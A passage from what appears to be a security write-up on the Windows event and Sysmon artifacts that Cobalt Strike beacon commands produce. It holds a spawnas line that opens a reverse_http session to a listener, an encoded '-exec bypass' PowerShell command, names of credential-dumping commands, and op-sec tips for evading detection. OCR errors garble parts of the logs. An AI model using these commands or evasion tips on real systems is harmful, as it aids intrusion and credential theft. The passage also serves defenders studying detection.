

A goal of op-sec is to always minimize the amount of traffic, or "footprints" that your activities leave behind. As you can see, shell generates quite a few artifacts and it's common for detections to pick up as cmd.exe /c is seldom used in environments.

## **PTH**

The PTH, or pass-the-hash, command has even more indicators than shell.



From Cobalt Strike's blog [https://blog.cobaltstrike.com/2015/12/16/windows-access-tokens](https://blog.cobaltstrike.com/2015/12/16/windows-access-tokens-and-alternate-credentials/)[and-alternate-credentials/:](https://blog.cobaltstrike.com/2015/12/16/windows-access-tokens-and-alternate-credentials/)

*"The [pth command](http://blog.cobaltstrike.com/2015/05/21/how-to-pass-the-hash-with-mimikatz/) asks mimikatz to: (1) create a new Logon Session, (2) update the credential material in that Logon Session with the domain, username, and password hash you provided, and (3) copy your Access Token and make the copy refer to the new Logon Session. Beacon then impersonates the token made by these steps and you're ready to pass-the-hash."*

This creates several events.

First, the 'spawnto' process that is dictated in the Cobalt Strike profile is created, which in my case is dllhost.exe. This becomes a child process of the current process. This is used as a sacrificial process in order to "patch" in the new logon session & credentials.

t message

```
\vee Process Create:
  RuleName:
  UtcTime: 2021-07-22 15:08:57.779
  ProcessGuid: {fd8477e7-8a09-60f9-b000-000000001300}
  ProcessId: 6320
  Image: C:\Windows\System32\dllhost.exe
  FileVersion: 10.0.19841.546 (WinBuild.160101.0800)
  Description: COM Surrogate
  Product: Microsofte Windowse Operating System
  Company: Microsoft Corporation
  OriginalFileName: dllhost.exe
  CommandLine: C:\Windows\system32\dllhost.exe
  CurrentDirectory: C:\Temp\
  User: LAB\ADMBob
  LogonGuid: {fd8477e7-880d-60f9-8ac7-040000000000}
  LogonId: 0x4C78A
  TerminalSessionId: 2
  IntegrityLevel: High
  Hashes: SHA256=E7FC40B41AA8B83841A0B96D169EAF080BAA784733E636935374D56536253F10
  ParentProcessGuid: {fd8477e7-8985-60f9-a800-000000001300}
  ParentProcessId: 1036
  ParentImage: C:\Temp\payload.exe
  ParentCommandLine: "C:\Temp\payload.exe"
```
Then a new logon session is created, event ID 4672.



The account then logs on to that new session and another event is created with the ID of 4624.



In this new logon session, cmd.exe is spawned as a child process of dllhost.exe and a string is passed into a named pipe as a unique identifier.



Now, according to the logon session attached to the parent process (dllhost.exe), ADMAlice is the logged in user.

Finally, Conhost.exe is again called since cmd.exe is called. The unique arguments that hide the cmd.exe window are passed into Conhost.

Process Create:  $t$  message RuleName: UtcTime: 2021-07-22 15:30:24.791 ProcessGuid: {fd8477e7-8f10-60f9-d300-000000001300} ProcessId: 6888 Image: C:\Windows\System32\conhost.exe FileVersion: 10.0.19841.746 (WinBuild.160101.0800) Description: Console Window Host Product: Microsofte Windowse Operating System Company: Microsoft Corporation OriginalFileName: CONHOST.EXE CommandLine: \7?\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 CurrentDirectory: C:\Windows User: LAB\ADMBob LogonGuid: {fd8477e7-8f10-60f9-a3fd-1e0000000000} LogonId: 0x1EFDA3 TerminalSessionId: 2 IntegrityLevel: High Hashes: SHA256=16C7A815A4A313D2C79816B3839376CC4D732DC8B136EE246AC77FFED543A3C4 ParentProcessGuid: {fd8477e7-8f10-60f9-d200-000000001300} ParentProcessId: 4100 ParentImage: C:\Windows\System32\cmd.exe ParentCommandLine: C:\Windows\system32\cmd.exe /c echo 9ff06ba7e85 > \\.\pipe\e2b9ab

Now, whenever the operator attempts to login to a remote host, the new logon session credential will be attempted first.

**Run**

The run command is a bit different than PTH and Shell, it does not spawn cmd.exe and instead calls the target executable directly.



Once again though, Conhost is called with the unique arguments.
t nessage

```
Process Create:
   RuleName:
   UtcTime: 2021-07-22 15:52:20.835
   ProcessGuid: {fd8477e7-9434-60f9-f400-000000001300}
   ProcessId: 968
   Image: C:\Windows\System32\conhost.exe
   FileVersion: 10.0.19841.746 (WinBuild.168181.8888)
   Description: Console Window Host
   Product: Microsofte Windowse Operating System
   Company: Microsoft Corporation
   OriginalFileName: CONHOST.EXE
   CommandLine: \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
   CurrentDirectory: C:\Windows
   User: LAB\ADMBob
   LogonGuid: {fd8477e7-8f10-60f9-a3fd-1e0000000000}
   LogonId: 0x1EFDA3
   TerminalSessionId: 2
   IntegrityLevel: High
   Hashes: SHA256=16C7A815A4A313D2C79816B3839376CC4D732DC8B136EE246AC77FFED543A3C4
   ParentProcessGuid: {fd8477e7-9434-60f9-f300-000000001300}
   ParentProcessId: 644
   ParentImage: C:\Windows\System32\whoami.exe
   ParentCommandLine: whoami.exe
```
While the arguments for Conhost aren't inherently malicious, it is a common identifier for these commands.

execute works similarly to run, however no output is returned.

#### **Powershell**

The powershell command, as you can probably guess, runs a command through PowerShell. Powershell.exe is spawned as a child process but the parent PID can be changed with the ppid command. In this case, though, the ppid is kept to the original parent process.

 $t$  message

```
\vee Process Create:
  RuleName:
  UtcTime: 2021-07-22 16:11:31.450
  ProcessGuid: {fd8477e7-98b3-60f9-0a01-000000001300}
  ProcessId: 4280
  Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
  FileVersion: 10.0.19041.546 (WinBuild.160101.0800)
  Description: Windows PowerShell
  Product: Microsofte Windowse Operating System
  Company: Microsoft Corporation
  OriginalFileName: PowerShell.EXE
  CommandLine: powershell -nop -exec bypass -EncodedCommand dwBoAG8AYQBtAGkA
  CurrentDirectory: C:\Temp\
  User: LAR\ADMRob
  LogonGuid: {fd8477e7-8f10-60f9-a3fd-1e0000000000}
  LogonId: 0x1EFDA3
  TerminalSessionId: 2
  IntegrityLevel: High
  Hashes: SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F
  ParentProcessGuid: {fd8477e7-8985-60f9-a800-000000001300}
  ParentProcessId: 1036
  ParentImage: C:\Temp\payload.exe
  ParentCommandLine: "C:\Temp\payload.exe"
```
Conhost is again called.



The major problem with the powershell command is that it always adds unique arguments to the command and encodes the command in base64.



This results in a highly signature-able technique as it is not common to see legitimate PowerShell scripts to run as base64 encoded with the -exec bypass flag.

#### **Powerpick**

Powerpick is a command that uses the "fork-and-run" technique, meaning Cobalt Strike creates a sacrificial process to run the command under, returns the output, then kills the process. The name of the spawnto process is defined in the Cobalt Strike profile on the teamserver. In my case, it's dllhost.exe.



When running a powerpick command, such as powerpick whoami, three processes are created: Dllhost.exe (SpawnTo process), Conhost.exe, and whoami.exe.



While Powerpick does not spawn powershell.exe, there's still op-sec considerations. In this case, this behavior would look somewhat suspicious because of the parent process of 'whoami.exe' is 'dllhost.exe'. Typically, when a user runs 'whoami' it's going to be in the context of cmd.exe or powershell.exe.

24 Administrator: Windows PowerShell



t message

```
\vee Process Create:
  RuleName:
  UtcTime: 2021-07-22 18:19:48.215
  ProcessGuid: {fd8477e7-b6c4-60f9-5901-000000001300}
  ProcessId: 4900
  Image: C:\Windows\System32\whoami.exe
  FileVersion: 10.0.19841.1 (WinBuild.160101.0800)
  Description: whoami - displays logged on user information
  Product: Microsofte Windowse Operating System
  Company: Microsoft Corporation
  OriginalFileName: whoami.exe
  CommandLine: "C:\Windows\system32\whoami.exe"
  CurrentDirectory: C:\Windows\system32\
  User: LARVADMRob
  LogonGuid: {fd8477e7-880d-60f9-8ac7-040000000000}
  LogonId: 0x4C78A
  TerminalSessionId: 2
  IntegrityLevel: High
  Hashes: SHA256=1D4902A04D99E8CCBFE7085E63155955FEE397449D386453F6C452AE407B8743
  ParentProcessGuid: {fd8477e7-b6bb-60f9-5701-000000001300}
  ParentProcessId: 4756
  ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
  ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
```
Figure 1: What a normal use of 'whoami' looks like

The op-sec consideration here is to be aware of what your parent process is and what process you'll be spawning. Always try to keep parent-child process relationships as 'normal' looking as possible. Dllhost.exe with a child process of 'whoami.exe' is not normal.

Similarly, these other commands utilize the "fork-and-run" technique and you can expect similar events:

- chromedump
- covertvpn
- dcsync
- execute-assembly
- hashdump
- logonpasswords
- mimikatz
- $\blacksquare$  net  $*$
- portscan
- pth
- ssh
- ssh-key

#### **Spawnas**

The spawnas command will create a new session as another user by supplying their credentials and a listener.

```
beacon> spawnas lab\ADMAlice Password! http
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.1.140:80) as lab\ADMALice
[+] host called home, sent: 262705 bytes
```
Since this is effectively just re-deploying a payload on the host, there's several events associated with it.

 $\vee$  Special privileges assigned to new logon. t message Subject: Security ID: S-1-5-21-2622561558-2473555611-2553294310-2101 Account Name: ADMAlice Account Domain: LAB Logon ID: 0x612BD4 Privileges: SeSecurityPrivilege SeTakeOwnershipPrivilege SeLoadDriverPrivilege SeBackupPrivilege SeRestorePrivilege SeDebugPrivilege SeSystemEnvironmentPrivilege SeImpersonatePrivilege SeDelegateSessionUserImpersonatePrivilege t message An account was successfully logged on. Subject: S-1-5-21-2622561558-2473555611-2553294310-1103 Security ID: ADMBob Account Name: Account Domain: LAB Logon ID: **@x4C78A** Logon Information: Logon Type:  $\overline{2}$ Restricted Admin Mode: Elevated Token: No Impersonation Level: Impersonation New Logon: Security ID: S-1-5-21-2622561558-2473555611-2553294310-2101 Account Name:<br>Account Domain: ADMAlice LAR Logon ID: 0x612C2C Linked Logon ID: 0x612BD4 Network Account Name: Network Account Domain: -

First, a special logon session is created

If the spawnas command is run as an elevated user, the new session will have a split token, meaning two sessions are created: One privileged and another unprivileged.

Logon GUID:



Next, a 4648 event will be created, notifying of a logon with explicitly provided credentials

t message



Then a new process will be created under that new session, which is whatever the spawnto process is set in the profile.

t message

```
\vee Process Create:
  RuleName:
